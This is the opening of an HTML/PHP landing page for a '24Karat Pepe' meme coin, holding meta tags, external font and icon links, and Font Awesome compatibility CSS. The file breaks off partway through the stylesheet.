
==== Pepe2/index.html @ bb3f675c "Add files via upload" ====
<?php require_once 'anti_ddos.php'; ?>

<html lang="en" data-theme="pepeGold">

<head>
   <meta charset="utf-8">
   <meta name="description" content="Gold has always been the safest type of investment, that’s why 24Karat Pepe brings you the
         digital cryptocurrency gold + the PURE GOLD!">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <meta name="keywords"
      content="pepe, golden pepe, golden, meme coin, bsc pepe, bsc golden pepe, pepe24k, 24karat pepe, pepe 24karat, 24kpepe, meme coin pepe">
   <link rel="icon" href="https://pepe20.vip/assets/p2.png">
   <meta name="viewport" content="width=device-width">
   <link href="https://api.fontshare.com/v2/css?f[]=poppins@1&amp;display=swap" rel="stylesheet">
   <script src="https://kit.fontawesome.com/bd0a3c07af.js" crossorigin="anonymous"></script>
   <style media="all" id="fa-v4-font-face">
      /*!
         * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
         * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
         * Copyright 2023 Fonticons, Inc.
         */
      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype");
         unicode-range: u+f003, u+f006, u+f014, u+f016-f017, u+f01a-f01b, u+f01d, u+f022, u+f03e, u+f044, u+f046, u+f05c-f05d, u+f06e, u+f070, u+f087-f088, u+f08a, u+f094, u+f096-f097, u+f09d, u+f0a0, u+f0a2, u+f0a4-f0a7, u+f0c5, u+f0c7, u+f0e5-f0e6, u+f0eb, u+f0f6-f0f8, u+f10c, u+f114-f115, u+f118-f11a, u+f11c-f11d, u+f133, u+f147, u+f14e, u+f150-f152, u+f185-f186, u+f18e, u+f190-f192, u+f196, u+f1c1-f1c9, u+f1d9, u+f1db, u+f1e3, u+f1ea, u+f1f7, u+f1f9, u+f20a, u+f247-f248, u+f24a, u+f24d, u+f255-f25b, u+f25d, u+f271-f274, u+f278, u+f27b, u+f28c, u+f28e, u+f29c, u+f2b5, u+f2b7, u+f2ba, u+f2bc, u+f2be, u+f2c0-f2c1, u+f2c3, u+f2d0, u+f2d2, u+f2d4, u+f2dc
      }

      @font-face {
         font-family: "FontAwesome";
         font-display: block;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-v4compatibility.ttf) format("truetype");
         unicode-range: u+f041, u+f047, u+f065-f066, u+f07d-f07e, u+f080, u+f08b, u+f08e, u+f090, u+f09a, u+f0ac, u+f0ae, u+f0b2, u+f0d0, u+f0d6, u+f0e4, u+f0ec, u+f10a-f10b, u+f123, u+f13e, u+f148-f149, u+f14c, u+f156, u+f15e, u+f160-f161, u+f163, u+f175-f178, u+f195, u+f1f8, u+f219, u+f27a
      }
   </style>
   <style media="all" id="fa-v5-font-face">
      /*!
         * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
         * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
         * Copyright 2023 Fonticons, Inc.
         */
      @font-face {
         font-family: "Font Awesome 5 Brands";
         font-display: block;
         font-weight: 400;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-brands-400.ttf) format("truetype")
      }

      @font-face {
         font-family: "Font Awesome 5 Free";
         font-display: block;
         font-weight: 900;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-solid-900.ttf) format("truetype")
      }

      @font-face {
         font-family: "Font Awesome 5 Free";
         font-display: block;
         font-weight: 400;
         src: url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.woff2) format("woff2"), url(https://ka-f.fontawesome.com/releases/v6.4.0/webfonts/free-fa-regular-400.ttf) format("truetype")
      }
   </style>
   <style media="all" id="fa-v4-shims">
      /*!
         * Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com
         * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
         * Copyright 2023 Fonticons, Inc.
         */
      .fa.fa-glass:before {
         content: "\f000"
      }

      .fa.fa-envelope-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-envelope-o:before {
         content: "\f0e0"
      }

      .fa.fa-star-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-star-o:before {
         content: "\f005"
      }

      .fa.fa-close:before,
      .fa.fa-remove:before {
         content: "\f00d"
      }

      .fa.fa-gear:before {
         content: "\f013"
      }

      .fa.fa-trash-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-trash-o:before {
         content: "\f2ed"
      }

      .fa.fa-home:before {
         content: "\f015"
      }

      .fa.fa-file-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-o:before {
         content: "\f15b"
      }

      .fa.fa-clock-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-clock-o:before {
         content: "\f017"
      }

      .fa.fa-arrow-circle-o-down {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-arrow-circle-o-down:before {
         content: "\f358"
      }

      .fa.fa-arrow-circle-o-up {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-arrow-circle-o-up:before {
         content: "\f35b"
      }

      .fa.fa-play-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-play-circle-o:before {
         content: "\f144"
      }

      .fa.fa-repeat:before,
      .fa.fa-rotate-right:before {
         content: "\f01e"
      }

      .fa.fa-refresh:before {
         content: "\f021"
      }

      .fa.fa-list-alt {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-list-alt:before {
         content: "\f022"
      }

      .fa.fa-dedent:before {
         content: "\f03b"
      }

      .fa.fa-video-camera:before {
         content: "\f03d"
      }

      .fa.fa-picture-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-picture-o:before {
         content: "\f03e"
      }

      .fa.fa-photo {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-photo:before {
         content: "\f03e"
      }

      .fa.fa-image {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-image:before {
         content: "\f03e"
      }

      .fa.fa-map-marker:before {
         content: "\f3c5"
      }

      .fa.fa-pencil-square-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-pencil-square-o:before {
         content: "\f044"
      }

      .fa.fa-edit {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-edit:before {
         content: "\f044"
      }

      .fa.fa-share-square-o:before {
         content: "\f14d"
      }

      .fa.fa-check-square-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-check-square-o:before {
         content: "\f14a"
      }

      .fa.fa-arrows:before {
         content: "\f0b2"
      }

      .fa.fa-times-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-times-circle-o:before {
         content: "\f057"
      }

      .fa.fa-check-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-check-circle-o:before {
         content: "\f058"
      }

      .fa.fa-mail-forward:before {
         content: "\f064"
      }

      .fa.fa-expand:before {
         content: "\f424"
      }

      .fa.fa-compress:before {
         content: "\f422"
      }

      .fa.fa-eye,
      .fa.fa-eye-slash {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-warning:before {
         content: "\f071"
      }

      .fa.fa-calendar:before {
         content: "\f073"
      }

      .fa.fa-arrows-v:before {
         content: "\f338"
      }

      .fa.fa-arrows-h:before {
         content: "\f337"
      }

      .fa.fa-bar-chart-o:before,
      .fa.fa-bar-chart:before {
         content: "\e0e3"
      }

      .fa.fa-twitter-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-twitter-square:before {
         content: "\f081"
      }

      .fa.fa-facebook-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-facebook-square:before {
         content: "\f082"
      }

      .fa.fa-gears:before {
         content: "\f085"
      }

      .fa.fa-thumbs-o-up {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-thumbs-o-up:before {
         content: "\f164"
      }

      .fa.fa-thumbs-o-down {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-thumbs-o-down:before {
         content: "\f165"
      }

      .fa.fa-heart-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-heart-o:before {
         content: "\f004"
      }

      .fa.fa-sign-out:before {
         content: "\f2f5"
      }

      .fa.fa-linkedin-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-linkedin-square:before {
         content: "\f08c"
      }

      .fa.fa-thumb-tack:before {
         content: "\f08d"
      }

      .fa.fa-external-link:before {
         content: "\f35d"
      }

      .fa.fa-sign-in:before {
         content: "\f2f6"
      }

      .fa.fa-github-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-github-square:before {
         content: "\f092"
      }

      .fa.fa-lemon-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-lemon-o:before {
         content: "\f094"
      }

      .fa.fa-square-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-square-o:before {
         content: "\f0c8"
      }

      .fa.fa-bookmark-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-bookmark-o:before {
         content: "\f02e"
      }

      .fa.fa-facebook,
      .fa.fa-twitter {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-facebook:before {
         content: "\f39e"
      }

      .fa.fa-facebook-f {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-facebook-f:before {
         content: "\f39e"
      }

      .fa.fa-github {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-credit-card {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-feed:before {
         content: "\f09e"
      }

      .fa.fa-hdd-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hdd-o:before {
         content: "\f0a0"
      }

      .fa.fa-hand-o-right {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-o-right:before {
         content: "\f0a4"
      }

      .fa.fa-hand-o-left {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-o-left:before {
         content: "\f0a5"
      }

      .fa.fa-hand-o-up {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-o-up:before {
         content: "\f0a6"
      }

      .fa.fa-hand-o-down {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hand-o-down:before {
         content: "\f0a7"
      }

      .fa.fa-globe:before {
         content: "\f57d"
      }

      .fa.fa-tasks:before {
         content: "\f828"
      }

      .fa.fa-arrows-alt:before {
         content: "\f31e"
      }

      .fa.fa-group:before {
         content: "\f0c0"
      }

      .fa.fa-chain:before {
         content: "\f0c1"
      }

      .fa.fa-cut:before {
         content: "\f0c4"
      }

      .fa.fa-files-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-files-o:before {
         content: "\f0c5"
      }

      .fa.fa-floppy-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-floppy-o:before {
         content: "\f0c7"
      }

      .fa.fa-save {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-save:before {
         content: "\f0c7"
      }

      .fa.fa-navicon:before,
      .fa.fa-reorder:before {
         content: "\f0c9"
      }

      .fa.fa-magic:before {
         content: "\e2ca"
      }

      .fa.fa-pinterest,
      .fa.fa-pinterest-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-pinterest-square:before {
         content: "\f0d3"
      }

      .fa.fa-google-plus-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-google-plus-square:before {
         content: "\f0d4"
      }

      .fa.fa-google-plus {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-google-plus:before {
         content: "\f0d5"
      }

      .fa.fa-money:before {
         content: "\f3d1"
      }

      .fa.fa-unsorted:before {
         content: "\f0dc"
      }

      .fa.fa-sort-desc:before {
         content: "\f0dd"
      }

      .fa.fa-sort-asc:before {
         content: "\f0de"
      }

      .fa.fa-linkedin {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-linkedin:before {
         content: "\f0e1"
      }

      .fa.fa-rotate-left:before {
         content: "\f0e2"
      }

      .fa.fa-legal:before {
         content: "\f0e3"
      }

      .fa.fa-dashboard:before,
      .fa.fa-tachometer:before {
         content: "\f625"
      }

      .fa.fa-comment-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-comment-o:before {
         content: "\f075"
      }

      .fa.fa-comments-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-comments-o:before {
         content: "\f086"
      }

      .fa.fa-flash:before {
         content: "\f0e7"
      }

      .fa.fa-clipboard:before {
         content: "\f0ea"
      }

      .fa.fa-lightbulb-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-lightbulb-o:before {
         content: "\f0eb"
      }

      .fa.fa-exchange:before {
         content: "\f362"
      }

      .fa.fa-cloud-download:before {
         content: "\f0ed"
      }

      .fa.fa-cloud-upload:before {
         content: "\f0ee"
      }

      .fa.fa-bell-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-bell-o:before {
         content: "\f0f3"
      }

      .fa.fa-cutlery:before {
         content: "\f2e7"
      }

      .fa.fa-file-text-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-text-o:before {
         content: "\f15c"
      }

      .fa.fa-building-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-building-o:before {
         content: "\f1ad"
      }

      .fa.fa-hospital-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-hospital-o:before {
         content: "\f0f8"
      }

      .fa.fa-tablet:before {
         content: "\f3fa"
      }

      .fa.fa-mobile-phone:before,
      .fa.fa-mobile:before {
         content: "\f3cd"
      }

      .fa.fa-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-circle-o:before {
         content: "\f111"
      }

      .fa.fa-mail-reply:before {
         content: "\f3e5"
      }

      .fa.fa-github-alt {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-folder-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-folder-o:before {
         content: "\f07b"
      }

      .fa.fa-folder-open-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-folder-open-o:before {
         content: "\f07c"
      }

      .fa.fa-smile-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-smile-o:before {
         content: "\f118"
      }

      .fa.fa-frown-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-frown-o:before {
         content: "\f119"
      }

      .fa.fa-meh-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-meh-o:before {
         content: "\f11a"
      }

      .fa.fa-keyboard-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-keyboard-o:before {
         content: "\f11c"
      }

      .fa.fa-flag-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-flag-o:before {
         content: "\f024"
      }

      .fa.fa-mail-reply-all:before {
         content: "\f122"
      }

      .fa.fa-star-half-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-star-half-o:before {
         content: "\f5c0"
      }

      .fa.fa-star-half-empty {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-star-half-empty:before {
         content: "\f5c0"
      }

      .fa.fa-star-half-full {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-star-half-full:before {
         content: "\f5c0"
      }

      .fa.fa-code-fork:before {
         content: "\f126"
      }

      .fa.fa-chain-broken:before,
      .fa.fa-unlink:before {
         content: "\f127"
      }

      .fa.fa-calendar-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-calendar-o:before {
         content: "\f133"
      }

      .fa.fa-css3,
      .fa.fa-html5,
      .fa.fa-maxcdn {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-unlock-alt:before {
         content: "\f09c"
      }

      .fa.fa-minus-square-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-minus-square-o:before {
         content: "\f146"
      }

      .fa.fa-level-up:before {
         content: "\f3bf"
      }

      .fa.fa-level-down:before {
         content: "\f3be"
      }

      .fa.fa-pencil-square:before {
         content: "\f14b"
      }

      .fa.fa-external-link-square:before {
         content: "\f360"
      }

      .fa.fa-compass {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-caret-square-o-down {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-caret-square-o-down:before {
         content: "\f150"
      }

      .fa.fa-toggle-down {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-toggle-down:before {
         content: "\f150"
      }

      .fa.fa-caret-square-o-up {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-caret-square-o-up:before {
         content: "\f151"
      }

      .fa.fa-toggle-up {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-toggle-up:before {
         content: "\f151"
      }

      .fa.fa-caret-square-o-right {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-caret-square-o-right:before {
         content: "\f152"
      }

      .fa.fa-toggle-right {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-toggle-right:before {
         content: "\f152"
      }

      .fa.fa-eur:before,
      .fa.fa-euro:before {
         content: "\f153"
      }

      .fa.fa-gbp:before {
         content: "\f154"
      }

      .fa.fa-dollar:before,
      .fa.fa-usd:before {
         content: "\24"
      }

      .fa.fa-inr:before,
      .fa.fa-rupee:before {
         content: "\e1bc"
      }

      .fa.fa-cny:before,
      .fa.fa-jpy:before,
      .fa.fa-rmb:before,
      .fa.fa-yen:before {
         content: "\f157"
      }

      .fa.fa-rouble:before,
      .fa.fa-rub:before,
      .fa.fa-ruble:before {
         content: "\f158"
      }

      .fa.fa-krw:before,
      .fa.fa-won:before {
         content: "\f159"
      }

      .fa.fa-bitcoin,
      .fa.fa-btc {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-bitcoin:before {
         content: "\f15a"
      }

      .fa.fa-file-text:before {
         content: "\f15c"
      }

      .fa.fa-sort-alpha-asc:before {
         content: "\f15d"
      }

      .fa.fa-sort-alpha-desc:before {
         content: "\f881"
      }

      .fa.fa-sort-amount-asc:before {
         content: "\f884"
      }

      .fa.fa-sort-amount-desc:before {
         content: "\f160"
      }

      .fa.fa-sort-numeric-asc:before {
         content: "\f162"
      }

      .fa.fa-sort-numeric-desc:before {
         content: "\f886"
      }

      .fa.fa-youtube-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-youtube-square:before {
         content: "\f431"
      }

      .fa.fa-xing,
      .fa.fa-xing-square,
      .fa.fa-youtube {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-xing-square:before {
         content: "\f169"
      }

      .fa.fa-youtube-play {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-youtube-play:before {
         content: "\f167"
      }

      .fa.fa-adn,
      .fa.fa-bitbucket,
      .fa.fa-bitbucket-square,
      .fa.fa-dropbox,
      .fa.fa-flickr,
      .fa.fa-instagram,
      .fa.fa-stack-overflow {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-bitbucket-square:before {
         content: "\f171"
      }

      .fa.fa-tumblr,
      .fa.fa-tumblr-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-tumblr-square:before {
         content: "\f174"
      }

      .fa.fa-long-arrow-down:before {
         content: "\f309"
      }

      .fa.fa-long-arrow-up:before {
         content: "\f30c"
      }

      .fa.fa-long-arrow-left:before {
         content: "\f30a"
      }

      .fa.fa-long-arrow-right:before {
         content: "\f30b"
      }

      .fa.fa-android,
      .fa.fa-apple,
      .fa.fa-dribbble,
      .fa.fa-foursquare,
      .fa.fa-gittip,
      .fa.fa-gratipay,
      .fa.fa-linux,
      .fa.fa-skype,
      .fa.fa-trello,
      .fa.fa-windows {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-gittip:before {
         content: "\f184"
      }

      .fa.fa-sun-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-sun-o:before {
         content: "\f185"
      }

      .fa.fa-moon-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-moon-o:before {
         content: "\f186"
      }

      .fa.fa-pagelines,
      .fa.fa-renren,
      .fa.fa-stack-exchange,
      .fa.fa-vk,
      .fa.fa-weibo {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-arrow-circle-o-right {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-arrow-circle-o-right:before {
         content: "\f35a"
      }

      .fa.fa-arrow-circle-o-left {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-arrow-circle-o-left:before {
         content: "\f359"
      }

      .fa.fa-caret-square-o-left {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-caret-square-o-left:before {
         content: "\f191"
      }

      .fa.fa-toggle-left {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-toggle-left:before {
         content: "\f191"
      }

      .fa.fa-dot-circle-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-dot-circle-o:before {
         content: "\f192"
      }

      .fa.fa-vimeo-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-vimeo-square:before {
         content: "\f194"
      }

      .fa.fa-try:before,
      .fa.fa-turkish-lira:before {
         content: "\e2bb"
      }

      .fa.fa-plus-square-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-plus-square-o:before {
         content: "\f0fe"
      }

      .fa.fa-openid,
      .fa.fa-slack,
      .fa.fa-wordpress {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-bank:before,
      .fa.fa-institution:before {
         content: "\f19c"
      }

      .fa.fa-mortar-board:before {
         content: "\f19d"
      }

      .fa.fa-google,
      .fa.fa-reddit,
      .fa.fa-reddit-square,
      .fa.fa-yahoo {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-reddit-square:before {
         content: "\f1a2"
      }

      .fa.fa-behance,
      .fa.fa-behance-square,
      .fa.fa-delicious,
      .fa.fa-digg,
      .fa.fa-drupal,
      .fa.fa-joomla,
      .fa.fa-pied-piper-alt,
      .fa.fa-pied-piper-pp,
      .fa.fa-stumbleupon,
      .fa.fa-stumbleupon-circle {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-behance-square:before {
         content: "\f1b5"
      }

      .fa.fa-steam,
      .fa.fa-steam-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-steam-square:before {
         content: "\f1b7"
      }

      .fa.fa-automobile:before {
         content: "\f1b9"
      }

      .fa.fa-cab:before {
         content: "\f1ba"
      }

      .fa.fa-deviantart,
      .fa.fa-soundcloud,
      .fa.fa-spotify {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-file-pdf-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-pdf-o:before {
         content: "\f1c1"
      }

      .fa.fa-file-word-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-word-o:before {
         content: "\f1c2"
      }

      .fa.fa-file-excel-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-excel-o:before {
         content: "\f1c3"
      }

      .fa.fa-file-powerpoint-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-powerpoint-o:before {
         content: "\f1c4"
      }

      .fa.fa-file-image-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-image-o:before {
         content: "\f1c5"
      }

      .fa.fa-file-photo-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-photo-o:before {
         content: "\f1c5"
      }

      .fa.fa-file-picture-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-picture-o:before {
         content: "\f1c5"
      }

      .fa.fa-file-archive-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-archive-o:before {
         content: "\f1c6"
      }

      .fa.fa-file-zip-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-zip-o:before {
         content: "\f1c6"
      }

      .fa.fa-file-audio-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-audio-o:before {
         content: "\f1c7"
      }

      .fa.fa-file-sound-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-sound-o:before {
         content: "\f1c7"
      }

      .fa.fa-file-video-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-video-o:before {
         content: "\f1c8"
      }

      .fa.fa-file-movie-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-movie-o:before {
         content: "\f1c8"
      }

      .fa.fa-file-code-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-file-code-o:before {
         content: "\f1c9"
      }

      .fa.fa-codepen,
      .fa.fa-jsfiddle,
      .fa.fa-vine {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-life-bouy:before,
      .fa.fa-life-buoy:before,
      .fa.fa-life-saver:before,
      .fa.fa-support:before {
         content: "\f1cd"
      }

      .fa.fa-circle-o-notch:before {
         content: "\f1ce"
      }

      .fa.fa-ra,
      .fa.fa-rebel {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-ra:before {
         content: "\f1d0"
      }

      .fa.fa-resistance {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-resistance:before {
         content: "\f1d0"
      }

      .fa.fa-empire,
      .fa.fa-ge {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-ge:before {
         content: "\f1d1"
      }

      .fa.fa-git-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-git-square:before {
         content: "\f1d2"
      }

      .fa.fa-git,
      .fa.fa-hacker-news,
      .fa.fa-y-combinator-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-y-combinator-square:before {
         content: "\f1d4"
      }

      .fa.fa-yc-square {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-yc-square:before {
         content: "\f1d4"
      }

      .fa.fa-qq,
      .fa.fa-tencent-weibo,
      .fa.fa-wechat,
      .fa.fa-weixin {
         font-family: "Font Awesome 6 Brands";
         font-weight: 400
      }

      .fa.fa-wechat:before {
         content: "\f1d7"
      }

      .fa.fa-send:before {
         content: "\f1d8"
      }

      .fa.fa-paper-plane-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-paper-plane-o:before {
         content: "\f1d8"
      }

      .fa.fa-send-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-send-o:before {
         content: "\f1d8"
      }

      .fa.fa-circle-thin {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-circle-thin:before {
         content: "\f111"
      }

      .fa.fa-header:before {
         content: "\f1dc"
      }

      .fa.fa-futbol-o {
         font-family: "Font Awesome 6 Free";
         font-weight: 400
      }

      .fa.fa-futbol-o:before {
         content: "\f1e3"
      }

